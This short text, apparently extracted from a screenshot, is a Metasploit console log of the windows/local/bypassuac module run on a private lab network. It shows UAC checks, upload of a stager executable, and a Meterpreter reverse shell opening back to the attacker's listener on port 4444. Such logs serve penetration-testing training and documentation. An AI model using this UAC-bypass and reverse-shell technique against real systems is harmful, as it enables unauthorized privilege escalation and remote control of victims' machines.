 msf5 exploit(windows/local/bypassuac) > run
NETWORK
[*] Started reverse TCP handler on 192.168.75.131:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (180291 bytes) to 192.168.75.129
[*] Meterpreter session 5 opened (192.168.75.131:4444 -> 192.168.75.129:49337) at 2020-04-07 2
1:25:17 +0530
meterpreter >